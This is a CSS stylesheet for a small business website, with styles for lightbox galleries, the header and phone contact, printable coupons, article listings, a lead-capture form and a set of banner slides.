.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
.page { overflow: hidden; }

body { background-color: url("/images/45-degree-fabric-dark.png") center center, #003153; }

h1 { position: relative; margin-bottom: 30px; border-bottom: 5px solid #003153; color: #003153; font-weight: 400; line-height: 1; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -9px; height: 1px; width: 100%; background-color: #003153; }

h2 { color: #003153; font-weight: 700; line-height: 1; margin-bottom: .8em; }

h3 { padding: 0 0.625rem; line-height: 3.125rem; border: 1px solid #ccc; color: #fff; background-color: #1b75b7; line-height: 1.5; }

p { text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.75); line-height: 1.4; }

.button:not(.secondary) { background: url("/images/button-texture.png"); text-transform: uppercase; color: #00406d; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.75); padding: 0.625rem 0.9375rem; font-weight: 700; border: 1px solid #003d68; border-radius: 5px; -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.38); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.38); }

.button:not(.secondary):hover { color: #005ea0; }

.button-two:not(.secondary) { background: url("/images/button-texture.png"); }

.button-three:not(.secondary) { background: url("/images/button-texture.png"); }

.button-four:not(.secondary) { background: url("/images/button-texture.png"); }

.button.secondary { background: #003153; border-radius: 5px; color: #fff; font-weight: 700; text-shadow: 0px 1px 0px #001c2f; text-transform: uppercase; }

.button.secondary:hover { background: #001320; }

.heading { font-family: "Raleway", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background: url("/images/content-bg.jpg") center bottom no-repeat, #d4e5f2; }

.picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 1px #323232; box-shadow: 0 0 1px #323232; margin-bottom: 1.25rem; width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #001d32; font-size: 1.2em; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

/*======================================= Layouts =======================================*/
.content { padding: 1.25rem 0 0; }

.content .content-text { padding: 0 1.875rem; }

.content .content-sub-text { padding: 0 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 1.875rem 0; }
  .content .content-sub-text { padding: 0 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.625rem; }
  .content .content-sub-text { padding: 1.875rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-text { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.content.home-arch2 { padding: 1.25rem 0; }

.content.home-arch2 .content-text { padding: 0 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content.home-arch2 { padding: 2.5rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .content.home-arch2 { padding: 3.75rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 0; } }

.full-page .content-text { padding: 30px; }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 0 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem; } }

@media (min-width: 1024px) and (max-width: 1290px) { .content { padding-left: 1.875rem !important; } }

/*======================================= Header   =======================================*/
.name a { font-family: 'Puritan', sans-serif; color: #17bddf; font-weight: 700; font-size: 1.125rem; line-height: 47px; margin: 0.625rem; }

@media only screen and (min-width: 64.063em) { .name a { display: none; } }

.curtain { background: url("/images/curtain.png") center top no-repeat; position: absolute; z-index: 100; padding: 30px 20px 80px; margin-top: -47px; margin-left: -12px; display: none; }

@media only screen and (min-width: 64.063em) { .curtain { display: block; } }

.curtain a.button { display: block; width: 90%; margin: 0 5% 10px 5%; text-align: left; font-size: 20px; font-weight: 700; line-height: 28px; height: auto; text-transform: uppercase; }

.logo-nav { float: left; margin-bottom: -80px; position: relative; z-index: 5; margin-left: -7px; width: 323px; display: none; }

@media only screen and (min-width: 64.063em) { .logo-nav { display: inline-block; } }

.phone-large { background: #17bddf; float: right; padding: 0 20px; height: 47px; }

.phone-large img { margin: -8px 4px 0 0px; }

.phone-large a { font-family: 'Puritan', sans-serif; font-weight: 700; font-size: 1.5rem; }

@media (min-width: 1026px) and (max-width: 1150px) { .phone-large { padding: 0 10px; }
  .phone-large a { font-size: 1.125rem; } }

header.page-header { background-color: #fff; text-align: center; }

header.page-header .logo-small { position: absolute; z-index: 5; left: 0; right: 0; }

@media only screen and (min-width: 40.0625em) { header.page-header .logo-small { margin-top: -47px; pointer-events: none; }
  header.page-header .logo-small.clicked { display: none; } }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #333; font-size: 1.1875em; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #003153; font-size: 1.375rem; font-weight: 700; text-align: center; }

header.page-header .phone { color: #2691df; font-size: 1.2em; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 1.875rem; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1.875rem; }
  header.page-header .tagline { font-size: 1.1875em; margin: 3.375rem 0 0 0; }
  header.page-header .contact { margin: 3.25rem 0 0 0; } }

.contain-to-grid { -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.38); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.38); }

.top-bar a { text-decoration: none; }

.top-bar .top-bar-section ul li:not(.has-form).active a:not(.button) { font-weight: 700; text-transform: uppercase; text-shadow: 0px 1px 0px #d7f5ff; }

.top-bar .top-bar-section ul li:not(.has-form).active li a:not(.button) { font-weight: 400; text-transform: normal; text-shadow: none; }

@media (min-width: 1026px) and (max-width: 1150px) { .top-bar .top-bar-section ul li > a { font-size: 0.9375rem; } }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown li { border-top: 1px solid #b5edff; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #b5edff; } }

@media (min-width: 1260px) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 22px; } }

.coupon { border: 3px dashed #2691df; width: 100%; background: transparent; color: #003153; margin: 10px 0px; padding: 30px; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon a, article[class^="coupon-"] a { text-decoration: none; }

.coupon header, article[class^="coupon-"] header { background-color: transparent; }

.coupon h2, article[class^="coupon-"] h2 { padding: 0 0 10px 0; font-size: 20px; color: #003153; }

.coupons .coupon-content { padding-bottom: 15px; }

.coupons .expiration-custom-display { color: #20a4ff; font-style: italic; margin: 5px 0 15px; display: inline-block; font-size: .8em; }

.coupons-primary { margin-top: 20px; padding: 30px; position: relative; background-color: transparent; border: 6px dashed #2691df; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary .coupon-print-button { margin: 10px 0; }

.coupons-primary aside { position: absolute; right: 30px; top: 30px; width: 35%; padding: 15px 20px; border: 1px solid #abd5f3; background: transparent; display: inline-block; }

.coupons-primary header { background-color: transparent; }

.coupons-primary h1 { margin: 0; }

.coupon-barcode-container { margin: 10px 0; float: right; }

.coupon-barcode-container:before, .coupon-barcode-container:after { content: " "; display: table; }

.coupon-barcode-container:after { clear: both; }

.coupon-barcode-container img { height: 50px; }

.coupon-barcode-number-value { font-size: 8px; }

.coupon-print-button { float: left; width: 50%; }

.coupon-barcode-number, .coupon-barcode-star-begin, .coupon-barcode-star-end { float: left; }

.article-header, .content .content-main h2.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; line-height: 1.3; }

.article-header a:link, .content .content-main h2.article-header a:link { color: #003153; font-weight: bold; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #001320; clear: both; }

.articles-list article:before, .articles-list article:after, .articles-primary:before, .articles-primary:after { content: " "; display: table; }

.articles-list article:after, .articles-primary:after { clear: both; }

.paged-results .page-selected { padding: 0.25rem; margin-right: 0.25rem; border: 1px solid black; background: #001320; }

.paged-results a.page-notselected { padding: 0.25rem; margin-right: 0.25rem; border: 1px solid black; }

.paged-results a.page-notselected:hover { background: #001320; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

/*======================================= Form  =======================================*/
.small-form-container .form-container { padding: 0 1.25rem 1.875rem; }

.form-wrapper { background: url(/images/form-bg.jpg) center center no-repeat; background-size: cover; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #007dd3; border-top: none; border-bottom: none; background-color: #002742; }

.lead_box { text-align: center; }

.form-wrapper { -webkit-box-shadow: 2px 4px 5px 0px rgba(1, 2, 2, 0.3); box-shadow: 2px 4px 5px 0px rgba(1, 2, 2, 0.3); position: relative; border-top: 1px solid #269bef; border-bottom: 1px solid #269bef; padding-bottom: 1.875rem; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 0.625rem 0; color: #fff; font-family: "Life Savers"; font-size: 1.5rem; font-weight: 700; text-shadow: 0px 1px 0px #0a1555; line-height: 1.1; text-align: center; position: relative; display: inline-block; }

.form-container .lead-head em { font-size: 1.2em; }

.form-container .lead-head .remember { display: inline-block; }

.form-container .lead-head .remember::after { content: ""; display: block; margin: 0 -10px; height: 14px; width: 140px; text-align: right; background: url("/images/slash.png") center center no-repeat; background-size: contain; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head .remember::after { width: 220px; } }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.25rem 0; font-size: 2.5rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0.625rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { text-align: left; text-transform: lowercase; font-style: italic; font-size: 14px; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 1.25rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select.form_select[data-selected=""] { color: #000; opacity: 1; }

form select { margin: 0; background-color: #b9eeff; height: 2.125rem; border: 1px solid #003153; }

form select:hover { background-color: #b9eeff; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #b9eeff; color: #000; border-radius: 0; border: 1px solid #003153; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { margin-top: 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #003153; border-color: #fff; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; padding: 0.625rem 1.875rem; background: url("/images/button-texture.png") -10%; font-weight: 700; color: #00416e; font-size: 2em; border: none; text-transform: uppercase; -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.38); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.38); text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.75); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #002742; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

form input[type="submit"].buttons:hover { color: #00233b; }

#horizontal-form { padding: 0 1.25rem 1.875rem; }

#horizontal-form .ornament { display: block; margin: -2.5rem auto 0; position: relative; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-qid-15 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; padding: 0 0.25rem; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; clear: left; }
  #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .city-state, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-qt-CITY { padding-left: 0; padding-right: 0; width: 66.66667%; float: left; }
  #horizontal-form #lead_box .fm-qt-STATE { padding-left: 0; padding-right: 0; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { padding: 0; height: 57px; padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .city-state, #horizontal-form #lead_box .fm-qid-14, #horizontal-form #lead_box .fm-qt-NAME_FULL_FIRSTLAST { padding-left: 0.25rem; padding-right: 0.25rem; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0; padding-right: 0.25rem; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.25rem; padding-right: 0; }
  #horizontal-form #lead_box .fm-qt-CITY { padding-right: 0.25rem; }
  #horizontal-form #lead_box .fm-qt-STATE { padding-left: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner-small { background: url("/images/banner-small.jpg") center bottom no-repeat; background-size: cover; min-height: 410px; }

@media only screen and (min-width: 40.0625em) { .banner-small { display: none; } }

.banner-small .banner-text { width: 350px; text-align: center; margin: 350px auto 20px; float: none; display: block; }

.banner-small .banner-text .source { text-align: right; margin-right: 0.625rem; }

.banner-small .banner-text .banner-btn { padding: 0.125rem 0.625rem; }

.banner-btn { float: right; text-decoration: none; color: #333; font-weight: 700; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.75); text-transform: uppercase; line-height: 28px; border-radius: 4px; background: url("/images/texture-read-more.jpg"), #c0c0c0; -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.38); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.38); padding: 0.625rem 0.625rem; border: 5px solid rgba(0, 0, 0, 0); -webkit-transition: .4s; transition: .4s; }

.banner-btn:hover { border: 5px solid #333; -webkit-transition: .4s; transition: .4s; }

.banner-text { float: right; }

@media only screen and (min-width: 40.0625em) { .banner-text { margin-top: 350px; } }

@media only screen and (min-width: 64.063em) { .banner-text { margin-top: 450px; } }

.source { color: #fffe80; display: inline-block; text-align: right; margin-right: 30px; font-style: italic; font-size: 14px; }

@media only screen and (min-width: 40.0625em) { .source { font-size: 20px; } }

.source span { display: block; line-height: 1; font-style: normal; font-size: 20px; }

@media only screen and (min-width: 40.0625em) { .source span { font-size: 32px; } }

.banner { position: relative; text-align: center; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner .flexslider, .banner .slides { height: 100%; display: none; }

@media only screen and (min-width: 40.0625em) { .banner .flexslider, .banner .slides { display: block; } }

.banner br { display: none; }

.banner .banner1 { background: url("/images/banner-amy-hilliard.jpg") center center no-repeat; background-size: cover; height: 100%; }

@media only screen and (min-width: 40.0625em) and (max-width: 1260px) { .banner .banner1 { background-position-x: 70%; }
  .banner .banner1 .banner-btn { margin-right: 80px; } }

@media only screen and (min-width: 40.0625em) { .banner .banner1 { min-height: 500px; } }

@media only screen and (min-width: 64.063em) { .banner .banner1 { min-height: 640px; } }

.banner .banner2 { background: url("/images/banner-ashley-minear.jpg") center center no-repeat; background-size: cover; height: 100%; }

@media only screen and (min-width: 40.0625em) and (max-width: 1260px) { .banner .banner2 { background-position-x: 70%; }
  .banner .banner2 .banner-btn { margin-right: 80px; } }

@media only screen and (min-width: 40.0625em) { .banner .banner2 { min-height: 500px; } }

@media only screen and (min-width: 64.063em) { .banner .banner2 { min-height: 640px; } }

.banner .banner3 { background: url("/images/banner-joan-cash.jpg") center center no-repeat; background-size: cover; height: 100%; }

@media only screen and (min-width: 40.0625em) and (max-width: 1260px) { .banner .banner3 { background-position-x: 70%; }
  .banner .banner3 .banner-btn { margin-right: 80px; } }

@media only screen and (min-width: 40.0625em) { .banner .banner3 { min-height: 500px; } }

@media only screen and (min-width: 64.063em) { .banner .banner3 { min-height: 640px; } }

.banner .banner4 { background: url("/images/banner-kay-wise.jpg") center center no-repeat; background-size: cover; height: 100%; }

@media only screen and (min-width: 40.0625em) and (max-width: 1260px) { .banner .banner4 { background-position-x: 70%; }
  .banner .banner4 .banner-btn { margin-right: 80px; } }

@media only screen and (min-width: 40.0625em) { .banner .banner4 { min-height: 500px; } }

@media only screen and (min-width: 64.063em) { .banner .banner4 { min-height: 640px; } }

.banner .banner5 { background: url("/images/banner-kelly-durkin.jpg") center center no-repeat; background-size: cover; height: 100%; }

@media only screen and (min-width: 40.0625em) and (max-width: 1260px) { .banner .banner5 { background-position-x: 70%; }
  .banner .banner5 .banner-btn { margin-right: 80px; } }

@media only screen and (min-width: 40.0625em) { .banner .banner5 { min-height: 500px; } }

@media only screen and (min-width: 64.063em) { .banner .banner5 { min-height: 640px; } }

.banner .banner6 { background: url("/images/banner-kelsey-bryer.jpg") center center no-repeat; background-size: cover; height: 100%; }

@media only screen and (min-width: 40.0625em) and (max-width: 1260px) { .banner .banner6 { background-position-x: 70%; }
  .banner .banner6 .banner-btn { margin-right: 80px; } }

@media only screen and (min-width: 40.0625em) { .banner .banner6 { min-height: 500px; } }

